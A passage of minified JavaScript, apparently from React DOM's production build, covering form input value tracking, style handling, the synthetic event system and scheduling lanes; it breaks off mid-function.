o.call(this)},set:function(e){r=""+e,i.call(this,e)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(e){r=""+e},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}(e))}function Y(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=W(e)?e.checked?"true":"false":e.value),(e=r)!==n&&(t.setValue(e),!0)}function K(e){if(void 0===(e=e||("undefined"!=typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(t){return e.body}}function X(e,t){var n=t.checked;return z({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=n?n:e._wrapperState.initialChecked})}function G(e,t){var n=null==t.defaultValue?"":t.defaultValue,r=null!=t.checked?t.checked:t.defaultChecked;n=q(null!=t.value?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}}function Q(e,t){null!=(t=t.checked)&&y(e,"checked",t,!1)}function Z(e,t){Q(e,t);var n=q(t.value),r=t.type;if(null!=n)"number"===r?(0===n&&""===e.value||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if("submit"===r||"reset"===r)return void e.removeAttribute("value");t.hasOwnProperty("value")?ee(e,t.type,n):t.hasOwnProperty("defaultValue")&&ee(e,t.type,q(t.defaultValue)),null==t.checked&&null!=t.defaultChecked&&(e.defaultChecked=!!t.defaultChecked)}function J(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!("submit"!==r&&"reset"!==r||void 0!==t.value&&null!==t.value))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}""!==(n=e.name)&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,""!==n&&(e.name=n)}function ee(e,t,n){"number"===t&&K(e.ownerDocument)===e||(null==n?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}var te=Array.isArray;function ne(e,t,n,r){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty("$"+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&r&&(e[n].defaultSelected=!0)}else{for(n=""+q(n),t=null,o=0;o<e.length;o++){if(e[o].value===n)return e[o].selected=!0,void(r&&(e[o].defaultSelected=!0));null!==t||e[o].disabled||(t=e[o])}null!==t&&(t.selected=!0)}}function re(e,t){if(null!=t.dangerouslySetInnerHTML)throw Error(i(91));return z({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function oe(e,t){var n=t.value;if(null==n){if(n=t.children,t=t.defaultValue,null!=n){if(null!=t)throw Error(i(92));if(te(n)){if(1<n.length)throw Error(i(93));n=n[0]}t=n}null==t&&(t=""),n=t}e._wrapperState={initialValue:q(n)}}function ie(e,t){var n=q(t.value),r=q(t.defaultValue);null!=n&&((n=""+n)!==e.value&&(e.value=n),null==t.defaultValue&&e.defaultValue!==n&&(e.defaultValue=n)),null!=r&&(e.defaultValue=""+r)}function ae(e){var t=e.textContent;t===e._wrapperState.initialValue&&""!==t&&null!==t&&(e.value=t)}function le(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function ue(e,t){return null==e||"http://www.w3.org/1999/xhtml"===e?le(t):"http://www.w3.org/2000/svg"===e&&"foreignObject"===t?"http://www.w3.org/1999/xhtml":e}var se,ce,de=(ce=function(e,t){if("http://www.w3.org/2000/svg"!==e.namespaceURI||"innerHTML"in e)e.innerHTML=t;else{for((se=se||document.createElement("div")).innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=se.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}},"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(e,t,n,r){MSApp.execUnsafeLocalFunction((function(){return ce(e,t)}))}:ce);function fe(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&3===n.nodeType)return void(n.nodeValue=t)}e.textContent=t}var pe={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},he=["Webkit","ms","Moz","O"];function ve(e,t,n){return null==t||"boolean"==typeof t||""===t?"":n||"number"!=typeof t||0===t||pe.hasOwnProperty(e)&&pe[e]?(""+t).trim():t+"px"}function be(e,t){for(var n in e=e.style,t)if(t.hasOwnProperty(n)){var r=0===n.indexOf("--"),o=ve(n,t[n],r);"float"===n&&(n="cssFloat"),r?e.setProperty(n,o):e[n]=o}}Object.keys(pe).forEach((function(e){he.forEach((function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),pe[t]=pe[e]}))}));var me=z({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function ge(e,t){if(t){if(me[e]&&(null!=t.children||null!=t.dangerouslySetInnerHTML))throw Error(i(137,e));if(null!=t.dangerouslySetInnerHTML){if(null!=t.children)throw Error(i(60));if("object"!=typeof t.dangerouslySetInnerHTML||!("__html"in t.dangerouslySetInnerHTML))throw Error(i(61))}if(null!=t.style&&"object"!=typeof t.style)throw Error(i(62))}}function ye(e,t){if(-1===e.indexOf("-"))return"string"==typeof t.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var we=null;function xe(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}var ke=null,_e=null,Ce=null;function Se(e){if(e=wo(e)){if("function"!=typeof ke)throw Error(i(280));var t=e.stateNode;t&&(t=ko(t),ke(e.stateNode,e.type,t))}}function Oe(e){_e?Ce?Ce.push(e):Ce=[e]:_e=e}function je(){if(_e){var e=_e,t=Ce;if(Ce=_e=null,Se(e),t)for(e=0;e<t.length;e++)Se(t[e])}}function $e(e,t){return e(t)}function Pe(){}var Fe=!1;function Ee(e,t,n){if(Fe)return e(t,n);Fe=!0;try{return $e(e,t,n)}finally{Fe=!1,(null!==_e||null!==Ce)&&(Pe(),je())}}function Re(e,t){var n=e.stateNode;if(null===n)return null;var r=ko(n);if(null===r)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(r=!("button"===(e=e.type)||"input"===e||"select"===e||"textarea"===e)),e=!r;break e;default:e=!1}if(e)return null;if(n&&"function"!=typeof n)throw Error(i(231,t,typeof n));return n}var Te=!1;if(c)try{var Ne={};Object.defineProperty(Ne,"passive",{get:function(){Te=!0}}),window.addEventListener("test",Ne,Ne),window.removeEventListener("test",Ne,Ne)}catch(ce){Te=!1}function Be(e,t,n,r,o,i,a,l,u){var s=Array.prototype.slice.call(arguments,3);try{t.apply(n,s)}catch(e){this.onError(e)}}var Me=!1,ze=null,Ie=!1,De=null,Ae={onError:function(e){Me=!0,ze=e}};function Ve(e,t,n,r,o,i,a,l,u){Me=!1,ze=null,Be.apply(Ae,arguments)}function Le(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do{0!=(4098&(t=e).flags)&&(n=t.return),e=t.return}while(e)}return 3===t.tag?n:null}function Ue(e){if(13===e.tag){var t=e.memoizedState;if(null===t&&null!==(e=e.alternate)&&(t=e.memoizedState),null!==t)return t.dehydrated}return null}function qe(e){if(Le(e)!==e)throw Error(i(188))}function We(e){return null!==(e=function(e){var t=e.alternate;if(!t){if(null===(t=Le(e)))throw Error(i(188));return t!==e?null:e}for(var n=e,r=t;;){var o=n.return;if(null===o)break;var a=o.alternate;if(null===a){if(null!==(r=o.return)){n=r;continue}break}if(o.child===a.child){for(a=o.child;a;){if(a===n)return qe(o),e;if(a===r)return qe(o),t;a=a.sibling}throw Error(i(188))}if(n.return!==r.return)n=o,r=a;else{for(var l=!1,u=o.child;u;){if(u===n){l=!0,n=o,r=a;break}if(u===r){l=!0,r=o,n=a;break}u=u.sibling}if(!l){for(u=a.child;u;){if(u===n){l=!0,n=a,r=o;break}if(u===r){l=!0,r=a,n=o;break}u=u.sibling}if(!l)throw Error(i(189))}}if(n.alternate!==r)throw Error(i(190))}if(3!==n.tag)throw Error(i(188));return n.stateNode.current===n?e:t}(e))?He(e):null}function He(e){if(5===e.tag||6===e.tag)return e;for(e=e.child;null!==e;){var t=He(e);if(null!==t)return t;e=e.sibling}return null}var Ye=o.unstable_scheduleCallback,Ke=o.unstable_cancelCallback,Xe=o.unstable_shouldYield,Ge=o.unstable_requestPaint,Qe=o.unstable_now,Ze=o.unstable_getCurrentPriorityLevel,Je=o.unstable_ImmediatePriority,et=o.unstable_UserBlockingPriority,tt=o.unstable_NormalPriority,nt=o.unstable_LowPriority,rt=o.unstable_IdlePriority,ot=null,it=null,at=Math.clz32?Math.clz32:function(e){return 0===(e>>>=0)?32:31-(lt(e)/ut|0)|0},lt=Math.log,ut=Math.LN2,st=64,ct=4194304;function dt(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return 4194240&e;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return 130023424&e;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function ft(e,t){var n=e.pendingLanes;if(0===n)return 0;var r=0,o=e.suspendedLanes,i=e.pingedLanes,a=268435455&n;if(0!==a){var l=a&~o;0!==l?r=dt(l):0!=(i&=a)&&(r=dt(i))}else 0!=(a=n&~o)?r=dt(a):0!==i&&(r=dt(i));if(0===r)return 0;if(0!==t&&t!==r&&0==(t&o)&&((o=r&-r)>=(i=t&-t)||16===o&&0!=(4194240&i)))return t;if(0!=(4&r)&&(r|=16&n),0!==(t=e.entangledLanes))for(e=e.entanglements,t&=r;0<t;)o=1<<(n=31-at(t)),r|=e[n],t&=~o;return r}function pt(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;default:return-1}}function ht(e){return 0!=(e=-1073741825&e.pendingLanes)?e:1073741824&e?1073741824:0}function vt(){var e=st;return 0==(4194240&(st<<=1))&&(st=64),e}function bt(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function mt(e,t,n){e.pendingLanes|=t,536870912!==t&&(e.suspendedLanes=0,e.pingedLanes=0),(e=e.eventTimes)[t=31-at(t)]=n}function gt(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var r=31-at(n),o=1<<r;o&t|e[r]&t&&(e[r]|=t),n&=~o}}var yt=0;function wt(e){return 1<(e&=-e)?4<e?0!=(268435455&e)?16:536870912:4:1}var xt,kt,_t,Ct,St,Ot=!1,jt=[],$t=null,Pt=null,Ft=null,Et=new Map,Rt=new Map,Tt=[],Nt="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function Bt(e,t){switch(e){case"focusin":case"focusout":$t=null;break;case"dragenter":case"dragleave":Pt=null;break;case"mouseover":case"mouseout":Ft=null;break;case"pointerover":case"pointerout":Et.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":Rt.delete(t.pointerId)}}function Mt(e,t,n,r,o,i){return null===e||e.nativeEvent!==i?(e={blockedOn:t,domEventName:n,eventSystemFlags:r,nativeEvent:i,targetContainers:[o]},null!==t&&null!==(t=wo(t))&&kt(t),e):(e.eventSystemFlags|=r,t=e.targetContainers,null!==o&&-1===t.indexOf(o)&&t.push(o),e)}function zt(e){var t=yo(e.target);if(null!==t){var n=Le(t);if(null!==n)if(13===(t=n.tag)){if(null!==(t=Ue(n)))return e.blockedOn=t,void St(e.priority,(function(){_t(n)}))}else if(3===t&&n.stateNode.current.memoizedState.isDehydrated)return void(e.blockedOn=3===n.tag?n.stateNode.containerInfo:null)}e.blockedOn=null}function It(e){if(null!==e.blockedOn)return!1;for(var t=e.targetContainers;0<t.length;){var n=Xt(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(null!==n)return null!==(t=wo(n))&&kt(t),e.blockedOn=n,!1;var r=new(n=e.nativeEvent).constructor(n.type,n);we=r,n.target.dispatchEvent(r),we=null,t.shift()}return!0}function Dt(e,t,n){It(e)&&n.delete(t)}function At(){Ot=!1,null!==$t&&It($t)&&($t=null),null!==Pt&&It(Pt)&&(Pt=null),null!==Ft&&It(Ft)&&(Ft=null),Et.forEach(Dt),Rt.forEach(Dt)}function Vt(e,t){e.blockedOn===t&&(e.blockedOn=null,Ot||(Ot=!0,o.unstable_scheduleCallback(o.unstable_NormalPriority,At)))}function Lt(e){function t(t){return Vt(t,e)}if(0<jt.length){Vt(jt[0],e);for(var n=1;n<jt.length;n++){var r=jt[n];r.blockedOn===e&&(r.blockedOn=null)}}for(null!==$t&&Vt($t,e),null!==Pt&&Vt(Pt,e),null!==Ft&&Vt(Ft,e),Et.forEach(t),Rt.forEach(t),n=0;n<Tt.length;n++)(r=Tt[n]).blockedOn===e&&(r.blockedOn=null);for(;0<Tt.length&&null===(n=Tt[0]).blockedOn;)zt(n),null===n.blockedOn&&Tt.shift()}var Ut=w.ReactCurrentBatchConfig,qt=!0;function Wt(e,t,n,r){var o=yt,i=Ut.transition;Ut.transition=null;try{yt=1,Yt(e,t,n,r)}finally{yt=o,Ut.transition=i}}function Ht(e,t,n,r){var o=yt,i=Ut.transition;Ut.transition=null;try{yt=4,Yt(e,t,n,r)}finally{yt=o,Ut.transition=i}}function Yt(e,t,n,r){if(qt){var o=Xt(e,t,n,r);if(null===o)qr(e,t,r,Kt,n),Bt(e,r);else if(function(e,t,n,r,o){switch(t){case"focusin":return $t=Mt($t,e,t,n,r,o),!0;case"dragenter":return Pt=Mt(Pt,e,t,n,r,o),!0;case"mouseover":return Ft=Mt(Ft,e,t,n,r,o),!0;case"pointerover":var i=o.pointerId;return Et.set(i,Mt(Et.get(i)||null,e,t,n,r,o)),!0;case"gotpointercapture":return i=o.pointerId,Rt.set(i,Mt(Rt.get(i)||null,e,t,n,r,o)),!0}return!1}(o,e,t,n,r))r.stopPropagation();else if(Bt(e,r),4&t&&-1<Nt.indexOf(e)){for(;null!==o;){var i=wo(o);if(null!==i&&xt(i),null===(i=Xt(e,t,n,r))&&qr(e,t,r,Kt,n),i===o)break;o=i}null!==o&&r.stopPropagation()}else qr(e,t,r,null,n)}}var Kt=null;function Xt(e,t,n,r){if(Kt=null,null!==(e=yo(e=xe(r))))if(null===(t=Le(e)))e=null;else if(13===(n=t.tag)){if(null!==(e=Ue(t)))return e;e=null}else if(3===n){if(t.stateNode.current.memoizedState.isDehydrated)return 3===t.tag?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return Kt=e,null}function Gt(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(Ze()){case Je:return 1;case et:return 4;case tt:case nt:return 16;case rt:return 536870912;default:return 16}default:return 16}}var Qt=null,Zt=null,Jt=null;function en(){if(Jt)return Jt;var e,t,n=Zt,r=n.length,o="value"in Qt?Qt.value:Qt.textContent,i=o.length;for(e=0;e<r&&n[e]===o[e];e++);var a=r-e;for(t=1;t<=a&&n[r-t]===o[i-t];t++);return Jt=o.slice(e,1<t?1-t:void 0)}function tn(e){var t=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===t&&(e=13):e=t,10===e&&(e=13),32<=e||13===e?e:0}function nn(){return!0}function rn(){return!1}function on(e){function t(t,n,r,o,i){for(var a in this._reactName=t,this._targetInst=r,this.type=n,this.nativeEvent=o,this.target=i,this.currentTarget=null,e)e.hasOwnProperty(a)&&(t=e[a],this[a]=t?t(o):o[a]);return this.isDefaultPrevented=(null!=o.defaultPrevented?o.defaultPrevented:!1===o.returnValue)?nn:rn,this.isPropagationStopped=rn,this}return z(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!=typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=nn)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!=typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=nn)},persist:function(){},isPersistent:nn}),t}var an,ln,un,sn={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},cn=on(sn),dn=z({},sn,{view:0,detail:0}),fn=on(dn),pn=z({},dn,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Sn,button:0,buttons:0,relatedTarget:function(e){return void 0===e.relatedTarget?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==un&&(un&&"mousemove"===e.type?(an=e.screenX-un.screenX,ln=e.screenY-un.screenY):ln=an=0,un=e),an)},movementY:function(e){return"movementY"in e?e.movementY:ln}}),hn=on(pn),vn=on(z({},pn,{dataTransfer:0})),bn=on(z({},dn,{relatedTarget:0})),mn=on(z({},sn,{animationName:0,elapsedTime:0,pseudoElement:0})),gn=z({},sn,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),yn=on(gn),wn=on(z({},sn,{data:0})),xn={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},kn={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},_n={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Cn(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):!!(e=_n[e])&&!!t[e]}function Sn(){return Cn}var On=z({},dn,{key:function(e){if(e.key){var t=xn[e.key]||e.key;if("Unidentified"!==t)return t}return"keypress"===e.type?13===(e=tn(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?kn[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Sn,charCode:function(e){return"keypress"===e.type?tn(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?tn(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}}),jn=on(On),$n=on(z({},pn,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0})),Pn=on(z({},dn,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Sn})),Fn=on(z({},sn,{propertyName:0,elapsedTime:0,pseudoElement:0})),En=z({},pn,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),Rn=on(En),Tn=[9,13,27,32],Nn=c&&"CompositionEvent"in window,Bn=null;c&&"documentMode"in document&&(Bn=document.documentMode);var Mn=c&&"TextEvent"in window&&!Bn,zn=c&&(!Nn||Bn&&8<Bn&&11>=Bn),In=String.fromCharCode(32),Dn=!1;function An(e,t){switch(e){case"keyup":return-1!==Tn.indexOf(t.keyCode);case"keydown":return 229!==t.keyCode;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Vn(e){return"object"==typeof(e=e.detail)&&"data"in e?e.data:null}var Ln=!1,Un={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function qn(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===t?!!Un[e.type]:"textarea"===t}function Wn(e,t,n,r){Oe(r),0<(t=Hr(t,"onChange")).length&&(n=new cn("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var Hn=null,Yn=null;function Kn(e){Ir(e,0)}function Xn(e){if(Y(xo(e)))return e}function Gn(e,t){if("change"===e)return t}var Qn=!1;if(c){var Zn;if(c){var Jn="oninput"in document;if(!Jn){var er=document.createElement("div");er.setAttribute("oninput","return;"),Jn="function"==typeof er.oninput}Zn=Jn}else Zn=!1;Qn=Zn&&(!document.documentMode||9<document.documentMode)}function tr(){Hn&&(Hn.detachEvent("onpropertychange",nr),Yn=Hn=null)}function nr(e){if("value"===e.propertyName&&Xn(Yn)){var t=[];Wn(t,Yn,e,xe(e)),Ee(Kn,t)}}function rr(e,t,n){"focusin"===e?(tr(),Yn=n,(Hn=t).attachEvent("onpropertychange",nr)):"focusout"===e&&tr()}function or(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return Xn(Yn)}function ir(e,t){if("click"===e)return Xn(t)}function ar(e,t){if("input"===e||"change"===e)return Xn(t)}var lr="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t};function ur(e,t){if(lr(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++){var o=n[r];if(!d.call(t,o)||!lr(e[o],t[o]))return!1}return!0}function sr(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function cr(e,t){var n,r=sr(e);for(e=0;r;){if(3===r.nodeType){if(n=e+r.textContent.length,e<=t&&n>=t)return{node:r,offset:t-e};e=n}e:{for(;r;){if(r.nextSibling){r=r.nextSibling;break e}r=r.parentNode}r=void 0}r=sr(r)}}function dr(e,t){return!(!e||!t)&&(e===t||(!e||3!==e.nodeType)&&(t&&3===t.nodeType?dr(e,t.parentNode):"contains"in e?e.contains(t):!!e.compareDocumentPosition&&!!(16&e.compareDocumentPosition(t))))}function fr(){for(var e=window,t=K();t instanceof e.HTMLIFrameElement;){try{var n="string"==typeof t.contentWindow.location.href}catch(e){n=!1}if(!n)break;t=K((e=t.contentWindow).document)}return t}function pr(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===t&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===t||"true"===e.contentEditable)}function hr(e){var t=fr(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&dr(n.ownerDocument.documentElement,n)){if(null!==r&&pr(n))if(t=r.start,void 0===(e=r.end)&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if((e=(t=n.ownerDocument||document)&&t.defaultView||window).getSelection){e=e.getSelection();var o=n.textContent.length,i=Math.min(r.start,o);r=void 0===r.end?i:Math.min(r.end,o),!e.extend&&i>r&&(o=r,r=i,i=o),o=cr(n,i);var a=cr(n,r);o&&a&&(1!==e.rangeCount||e.anchorNode!==o.node||e.anchorOffset!==o.offset||e.focusNode!==a.node||e.focusOffset!==a.offset)&&((t=t.createRange()).setStart(o.node,o.offset),e.removeAllRanges(),i>r?(e.addRange(t),e.extend(a.node,a.offset)):(t.setEnd(a.node,a.offset),e.addRange(t)))}for(t=[],e=n;e=e.parentNode;)1===e.nodeType&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for("function"==typeof n.focus&&n.focus(),n=0;n<t.length;n++)(e=t[n]).element.scrollLeft=e.left,e.element.scrollTop=e.top}}var vr=c&&"documentMode"in document&&11>=document.documentMode,br=null,mr=null,gr=null,yr=!1;function wr(e,t,n){var r=n.window===n?n.document:9===n.nodeType?n:n.ownerDocument;yr||null==br||br!==K(r)||(r="selectionStart"in(r=br)&&pr(r)?{start:r.selectionStart,end:r.selectionEnd}:{anchorNode:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset},gr&&ur(gr,r)||(gr=r,0<(r=Hr(mr,"onSelect")).length&&(t=new cn("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=br)))}function xr(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var kr={animationend:xr("Animation","AnimationEnd"),animationiteration:xr("Animation","AnimationIteration"),animationstart:xr("Animation","AnimationStart"),transitionend:xr("Transition","TransitionEnd")},_r={},Cr={};function Sr(e){if(_r[e])return _r[e];if(!kr[e])return e;var t,n=kr[e];for(t in n)if(n.hasOwnProperty(t)&&t in Cr)return _r[e]=n[t];return e}c&&(Cr=document.createElement("div").style,"AnimationEvent"in window||(delete kr.animationend.animation,delete kr.animationiteration.animation,delete kr.animationstart.animation),"TransitionEvent"in window||delete kr.transitionend.transition);var Or=Sr("animationend"),jr=Sr("animationiteration"),$r=Sr("animationstart"),Pr=Sr("transitionend"),Fr=new Map,Er="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function Rr(e,t){Fr.set(e,t),u(t,[e])}for(var Tr=0;Tr<Er.length;Tr++){var Nr=Er[Tr];Rr(Nr.toLowerCase(),"on"+(Nr[0].toUpperCase()+Nr.slice(1)))}Rr(Or,"onAnimationEnd"),Rr(jr,"onAnimationIteration"),Rr($r,"onAnimationStart"),Rr("dblclick","onDoubleClick"),Rr("focusin","onFocus"),Rr("focusout","onBlur"),Rr(Pr,"onTransitionEnd"),s("onMouseEnter",["mouseout","mouseover"]),s("onMouseLeave",["mouseout","mouseover"]),s("onPointerEnter",["pointerout","pointerover"]),s("onPointerLeave",["pointerout","pointerover"]),u("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),u("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),u("onBeforeInput",["compositionend","keypress","textInput","paste"]),u("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),u("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),u("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var Br="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Mr=new Set("cancel close invalid load scroll toggle".split(" ").concat(Br));function zr(e,t,n){var 